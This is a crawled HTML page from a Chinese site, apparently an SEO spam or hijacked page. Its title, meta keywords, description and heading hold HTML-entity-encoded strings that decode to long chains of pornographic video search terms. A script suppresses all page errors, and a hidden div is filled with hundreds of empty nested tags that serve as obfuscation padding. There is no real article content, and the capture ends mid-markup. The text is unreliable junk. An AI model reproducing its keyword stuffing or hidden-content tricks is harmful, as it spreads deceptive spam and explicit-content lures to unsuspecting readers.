

--- FILE ---
content_type: text/html
request_url: http://www.o2opx.cn/index.php?p=news_list&lanmu=2&c_id=2
body_size: 140783
content:
<!DOCTYPE html><html lang="zh"><head><meta charset="UTF-8"><title>&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20081;&#30721;&#49;&#21345;&#20108;&#21345;&#51;&#21345;&#22235;&#21345;&#95;&#22269;&#20135;&#65;&#8548;&#29245;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#57;&#57;&#114;&#101;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#95;&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#19977;&#21306;&#95;&#26085;&#26412;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20599;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#22269;&#20135;&#19968;&#21306;&#22235;&#34382;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20154;&#22971;&#31995;&#21015;&#32593;&#31449;&#95;&#20122;&#27954;&#32508;&#22312;&#21512;&#32447;&#95;&#26085;&#26412;&#32654;&#22919;&#30005;&#24433;&#95;&#22269;&#20135;&#99;&#104;&#105;&#110;&#97;&#115;&#101;&#120;&#23545;&#30333;&#118;&#105;&#100;&#101;&#111;&#115;&#40635;&#35910;&#95;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#22269;&#20135;&#95;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22235;&#21306;&#20171;&#32461;&#95;&#21535;&#21627;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#27431;&#32654;&#25104;&#32;&#20154;&#29256;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#27611;&#29255;&#95;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#95;&#26085;&#26412;&#39640;&#28165;&#40644;&#33394;&#95;&#35270;&#39057;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#95;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19987;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#35270;&#39057;&#27704;&#20037;&#22825;&#22530;&#32593;&#65;&#118;&#95;&#40644;&#33394;&#22825;&#22530;&#95;&#50;&#48;&#50;&#48;&#97;&#118;&#95;&#33760;&#33821;&#33760;&#33821;&#34588;&#22312;&#32447;&#35266;&#30475;&#19977;&#32423;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#26085;&#26085;&#33485;&#95;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#20122;&#27954;&#95;&#19996;&#21271;&#20177;&#20081;&#32769;&#22899;&#20154;&#38706;&#33080;&#30340;&#24576;&#23381;&#95;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;&#13;&#44;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#95;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#95;&#27431;&#32654;&#40657;&#20154;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#31934;&#21697;&#57;&#55;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#95;&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19981;&#21345;&#95;&#19977;&#32423;&#35270;&#39057;&#29590;&#29590;&#29233;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20599;&#24773;&#22312;&#32447;&#25773;&#25918;&#95;&#50;&#48;&#50;&#48;&#24180;&#26368;&#26032;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#95;&#31070;&#39532;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#31934;&#21697;&#19968;&#21306;&#13;</title><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="keywords" content="&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20081;&#30721;&#49;&#21345;&#20108;&#21345;&#51;&#21345;&#22235;&#21345;&#95;&#22269;&#20135;&#65;&#8548;&#29245;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#57;&#57;&#114;&#101;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#95;&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#19977;&#21306;&#95;&#26085;&#26412;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20599;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#22269;&#20135;&#19968;&#21306;&#22235;&#34382;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20154;&#22971;&#31995;&#21015;&#32593;&#31449;&#95;&#20122;&#27954;&#32508;&#22312;&#21512;&#32447;&#95;&#26085;&#26412;&#32654;&#22919;&#30005;&#24433;&#95;&#22269;&#20135;&#99;&#104;&#105;&#110;&#97;&#115;&#101;&#120;&#23545;&#30333;&#118;&#105;&#100;&#101;&#111;&#115;&#40635;&#35910;&#95;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#22269;&#20135;&#95;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22235;&#21306;&#20171;&#32461;&#95;&#21535;&#21627;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#27431;&#32654;&#25104;&#32;&#20154;&#29256;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#27611;&#29255;&#95;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#95;&#26085;&#26412;&#39640;&#28165;&#40644;&#33394;&#95;&#35270;&#39057;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#95;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19987;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#35270;&#39057;&#27704;&#20037;&#22825;&#22530;&#32593;&#65;&#118;&#95;&#40644;&#33394;&#22825;&#22530;&#95;&#50;&#48;&#50;&#48;&#97;&#118;&#95;&#33760;&#33821;&#33760;&#33821;&#34588;&#22312;&#32447;&#35266;&#30475;&#19977;&#32423;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#26085;&#26085;&#33485;&#95;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#20122;&#27954;&#95;&#19996;&#21271;&#20177;&#20081;&#32769;&#22899;&#20154;&#38706;&#33080;&#30340;&#24576;&#23381;&#95;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;&#13;&#44;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#95;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#95;&#27431;&#32654;&#40657;&#20154;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#31934;&#21697;&#57;&#55;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#95;&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19981;&#21345;&#95;&#19977;&#32423;&#35270;&#39057;&#29590;&#29590;&#29233;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20599;&#24773;&#22312;&#32447;&#25773;&#25918;&#95;&#50;&#48;&#50;&#48;&#24180;&#26368;&#26032;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#95;&#31070;&#39532;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#31934;&#21697;&#19968;&#21306;&#13;" /><meta name="description" content="&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20081;&#30721;&#49;&#21345;&#20108;&#21345;&#51;&#21345;&#22235;&#21345;&#95;&#22269;&#20135;&#65;&#8548;&#29245;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#57;&#57;&#114;&#101;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#95;&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#19977;&#21306;&#95;&#26085;&#26412;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20599;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#22269;&#20135;&#19968;&#21306;&#22235;&#34382;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20154;&#22971;&#31995;&#21015;&#32593;&#31449;&#95;&#20122;&#27954;&#32508;&#22312;&#21512;&#32447;&#95;&#26085;&#26412;&#32654;&#22919;&#30005;&#24433;&#95;&#22269;&#20135;&#99;&#104;&#105;&#110;&#97;&#115;&#101;&#120;&#23545;&#30333;&#118;&#105;&#100;&#101;&#111;&#115;&#40635;&#35910;&#95;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#22269;&#20135;&#95;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22235;&#21306;&#20171;&#32461;&#95;&#21535;&#21627;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#27431;&#32654;&#25104;&#32;&#20154;&#29256;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#27611;&#29255;&#95;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#95;&#26085;&#26412;&#39640;&#28165;&#40644;&#33394;&#95;&#35270;&#39057;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#95;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19987;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#35270;&#39057;&#27704;&#20037;&#22825;&#22530;&#32593;&#65;&#118;&#95;&#40644;&#33394;&#22825;&#22530;&#95;&#50;&#48;&#50;&#48;&#97;&#118;&#95;&#33760;&#33821;&#33760;&#33821;&#34588;&#22312;&#32447;&#35266;&#30475;&#19977;&#32423;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#26085;&#26085;&#33485;&#95;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#20122;&#27954;&#95;&#19996;&#21271;&#20177;&#20081;&#32769;&#22899;&#20154;&#38706;&#33080;&#30340;&#24576;&#23381;&#95;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;&#13;&#44;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#95;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#95;&#27431;&#32654;&#40657;&#20154;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#31934;&#21697;&#57;&#55;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#95;&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19981;&#21345;&#95;&#19977;&#32423;&#35270;&#39057;&#29590;&#29590;&#29233;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20599;&#24773;&#22312;&#32447;&#25773;&#25918;&#95;&#50;&#48;&#50;&#48;&#24180;&#26368;&#26032;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#95;&#31070;&#39532;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#31934;&#21697;&#19968;&#21306;&#13;&#44;&#20122;&#27954;&#118;&#22825;&#22530;&#118;&#25163;&#26426;&#22312;&#32447;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30452;&#25773;&#95;&#26085;&#38889;&#118;&#97;&#35270;&#39057;&#95;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#29275;&#29275;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#22312;&#32447;&#95;&#26085;&#26412;&#32905;&#32905;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#44;&#20122;&#27954;&#44;&#26085;&#38889;&#44;&#22269;&#20135;&#22269;&#20135;&#20813;&#36153;&#28608;&#24773;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#36229;&#30896;&#20813;&#36153;&#95;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#95;&#21320;&#22812;&#24615;&#33394;&#31119;&#21033;&#27431;&#32654;&#95;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#8548;&#95;&#22269;&#20135;&#22312;&#32447;&#20599;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#28608;&#24773;&#32508;&#21512;&#21306;&#95;&#22269;&#20869;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#13;&#44;&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#51;&#100;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#95;&#26085;&#26412;&#29087;&#22899;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#20116;&#26376;&#19969;&#39321;&#33394;&#32508;&#21512;&#20037;&#20037;&#52;&#52;&#51;&#56;&#95;&#25163;&#26426;&#30475;&#29255;&#26080;&#30721;&#19981;&#21345;&#22269;&#20135;&#95;&#65;&#118;&#27599;&#26085;&#26356;&#26032;&#25163;&#26426;&#35266;&#30475;&#95;&#20081;&#21448;&#20262;&#95;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#26080;&#30721;&#82;&#95;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#27491;&#22312;&#25773;&#25918;&#95;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#27431;&#27954;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#22269;&#20135;&#95;&#20122;&#27954;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#54;&#26376;&#95;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#27431;&#32654;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#22269;&#120;&#120;&#120;&#120;&#20570;&#21463;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#21306;&#22269;&#20135;&#20122;&#27954;&#46;&#27431;&#32654;&#95;&#20116;&#32423;&#97;&#29255;&#95;&#24605;&#24605;&#28909;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#95;&#119;&#119;&#119;&#46;&#109;&#99;&#45;&#112;&#97;&#121;&#46;&#99;&#111;&#109;&#95;&#65;&#29255;&#32654;&#22269;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#21306;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32593;&#31449;&#95;&#22899;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#27424;&#27424;&#27424;&#27424;&#31934;&#21697;&#95;&#22823;&#39321;&#34121;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="stylesheet" href="/static/home/newHome/css/reset.css"><link rel="stylesheet" href="/static/home/newHome/fonts/iconfont.css"><link rel="stylesheet" href="/static/home/newHome/css/animate.css"><link rel="stylesheet" href="/static/home/newHome/js/plugins/mmenu/jquery.mmenu.css"><link rel="stylesheet" href="/static/home/newHome/css/common.css"><link rel="stylesheet" href="/static/home/newHome/css/style.css"><!-- [if lt IE 9]><script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script><script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script><![endif] --><style type="text/css">
            .thumbnail:hover img, .thumbnail:hover .content{
                transform:unset;
            }
        </style><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.o2opx.cn/">&#20122;&#27954;&#44;&#27431;&#32654;&#44;&#26085;&#38889;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20011;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#95;&#31934;&#21697;&#119;&#119;&#119;&#26085;&#38889;&#29087;&#22899;&#20154;&#22971;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#95;&#38738;&#33609;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#40644;&#33394;&#29255;&#19968;&#21306;&#61;&#21306;&#19977;&#21306;&#95;&#26080;&#30721;&#65;&#32423;&#27611;&#29255;&#20813;&#36153;&#32593;&#31449;&#95;&#22312;&#32447;&#35266;&#30475;&#97;&#30005;&#24433;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#26080;&#30721;&#20013;&#25991;&#20154;&#22971;&#95;&#22269;&#20135;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#95;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#29245;&#29245;&#95;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#20108;&#21306;&#95;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;</a></h1>
<div id="ky5kb" class="pl_css_ganrao" style="display: none;"><tbody id="ky5kb"></tbody><strong id="ky5kb"></strong><dfn id="ky5kb"><ul id="ky5kb"></ul></dfn><big id="ky5kb"><nav id="ky5kb"><option id="ky5kb"><tr id="ky5kb"></tr></option></nav></big><pre id="ky5kb"></pre><span id="ky5kb"></span><tr id="ky5kb"><address id="ky5kb"><code id="ky5kb"></code></address></tr><menu id="ky5kb"></menu><th id="ky5kb"></th><label id="ky5kb"><abbr id="ky5kb"><nobr id="ky5kb"><thead id="ky5kb"></thead></nobr></abbr></label><td id="ky5kb"><strike id="ky5kb"><div id="ky5kb"></div></strike></td><input id="ky5kb"></input><sup id="ky5kb"></sup><del id="ky5kb"><b id="ky5kb"><strike id="ky5kb"></strike></b></del><span id="ky5kb"></span><progress id="ky5kb"><span id="ky5kb"><source id="ky5kb"></source></span></progress><bdo id="ky5kb"><tr id="ky5kb"><button id="ky5kb"></button></tr></bdo><samp id="ky5kb"><dfn id="ky5kb"><ins id="ky5kb"><wbr id="ky5kb"></wbr></ins></dfn></samp><progress id="ky5kb"><span id="ky5kb"><em id="ky5kb"><blockquote id="ky5kb"></blockquote></em></span></progress><thead id="ky5kb"><ol id="ky5kb"><listing id="ky5kb"><del id="ky5kb"></del></listing></ol></thead><optgroup id="ky5kb"></optgroup><legend id="ky5kb"></legend><tt id="ky5kb"></tt><th id="ky5kb"></th><center id="ky5kb"></center><style id="ky5kb"></style><legend id="ky5kb"><bdo id="ky5kb"><legend id="ky5kb"><bdo id="ky5kb"></bdo></legend></bdo></legend><small id="ky5kb"></small><dd id="ky5kb"></dd><option id="ky5kb"></option><legend id="ky5kb"><fieldset id="ky5kb"><tbody id="ky5kb"><abbr id="ky5kb"></abbr></tbody></fieldset></legend><nav id="ky5kb"><option id="ky5kb"><dfn id="ky5kb"></dfn></option></nav><tt id="ky5kb"><xmp id="ky5kb"></xmp></tt><strike id="ky5kb"><source id="ky5kb"><style id="ky5kb"><strong id="ky5kb"></strong></style></source></strike><td id="ky5kb"><legend id="ky5kb"><sup id="ky5kb"></sup></legend></td><source id="ky5kb"><tr id="ky5kb"></tr></source><optgroup id="ky5kb"><bdo id="ky5kb"><center id="ky5kb"></center></bdo></optgroup><strike id="ky5kb"></strike><nav id="ky5kb"><form id="ky5kb"><noframes id="ky5kb"></noframes></form></nav><ins id="ky5kb"></ins><legend id="ky5kb"><span id="ky5kb"><source id="ky5kb"></source></span></legend><label id="ky5kb"><rt id="ky5kb"></rt></label><del id="ky5kb"><fieldset id="ky5kb"><pre id="ky5kb"></pre></fieldset></del><div id="ky5kb"></div><label id="ky5kb"></label><i id="ky5kb"><form id="ky5kb"></form></i><table id="ky5kb"><dfn id="ky5kb"><rp id="ky5kb"><cite id="ky5kb"></cite></rp></dfn></table><small id="ky5kb"></small><wbr id="ky5kb"></wbr><menu id="ky5kb"><form id="ky5kb"><button id="ky5kb"></button></form></menu><style id="ky5kb"><dl id="ky5kb"></dl></style><pre id="ky5kb"><blockquote id="ky5kb"><optgroup id="ky5kb"></optgroup></blockquote></pre><pre id="ky5kb"></pre><tt id="ky5kb"><tr id="ky5kb"></tr></tt><option id="ky5kb"><pre id="ky5kb"><li id="ky5kb"><thead id="ky5kb"></thead></li></pre></option><th id="ky5kb"></th><address id="ky5kb"><abbr id="ky5kb"><i id="ky5kb"><output id="ky5kb"></output></i></abbr></address><acronym id="ky5kb"><label id="ky5kb"><sup id="ky5kb"></sup></label></acronym><pre id="ky5kb"><tr id="ky5kb"></tr></pre><pre id="ky5kb"><blockquote id="ky5kb"></blockquote></pre><sup id="ky5kb"><optgroup id="ky5kb"><p id="ky5kb"></p></optgroup></sup><kbd id="ky5kb"><legend id="ky5kb"></legend></kbd><s id="ky5kb"><sup id="ky5kb"></sup></s><var id="ky5kb"></var><center id="ky5kb"><pre id="ky5kb"><sup id="ky5kb"></sup></pre></center><option id="ky5kb"><optgroup id="ky5kb"><td id="ky5kb"></td></optgroup></option><legend id="ky5kb"></legend><span id="ky5kb"></span><del id="ky5kb"><fieldset id="ky5kb"></fieldset></del><sup id="ky5kb"><small id="ky5kb"><s id="ky5kb"></s></small></sup><em id="ky5kb"></em><table id="ky5kb"><th id="ky5kb"></th></table><thead id="ky5kb"><acronym id="ky5kb"></acronym></thead><em id="ky5kb"><cite id="ky5kb"><var id="ky5kb"></var></cite></em><style id="ky5kb"></style><object id="ky5kb"><track id="ky5kb"><i id="ky5kb"></i></track></object><label id="ky5kb"><sup id="ky5kb"></sup></label><em id="ky5kb"></em><var id="ky5kb"><font id="ky5kb"></font></var><ruby id="ky5kb"><center id="ky5kb"></center></ruby><tt id="ky5kb"></tt><legend id="ky5kb"></legend><label id="ky5kb"><sup id="ky5kb"><var id="ky5kb"><legend id="ky5kb"></legend></var></sup></label><td id="ky5kb"><button id="ky5kb"></button></td><optgroup id="ky5kb"><blockquote id="ky5kb"></blockquote></optgroup><em id="ky5kb"><td id="ky5kb"><var id="ky5kb"><video id="ky5kb"></video></var></td></em><span id="ky5kb"><code id="ky5kb"></code></span><i id="ky5kb"></i><u id="ky5kb"></u><dl id="ky5kb"><dfn id="ky5kb"><thead id="ky5kb"><pre id="ky5kb"></pre></thead></dfn></dl><pre id="ky5kb"><xmp id="ky5kb"><form id="ky5kb"><optgroup id="ky5kb"></optgroup></form></xmp></pre><font id="ky5kb"><style id="ky5kb"></style></font><thead id="ky5kb"><nobr id="ky5kb"></nobr></thead><u id="ky5kb"><font id="ky5kb"></font></u><meter id="ky5kb"><s id="ky5kb"></s></meter><strong id="ky5kb"><menuitem id="ky5kb"></menuitem></strong><menuitem id="ky5kb"></menuitem><span id="ky5kb"><optgroup id="ky5kb"></optgroup></span><dfn id="ky5kb"><kbd id="ky5kb"></kbd></dfn><label id="ky5kb"><sup id="ky5kb"><input id="ky5kb"><font id="ky5kb"></font></input></sup></label><strong id="ky5kb"><abbr id="ky5kb"><noscript id="ky5kb"></noscript></abbr></strong><center id="ky5kb"></center><dl id="ky5kb"><menu id="ky5kb"><code id="ky5kb"></code></menu></dl><code id="ky5kb"><legend 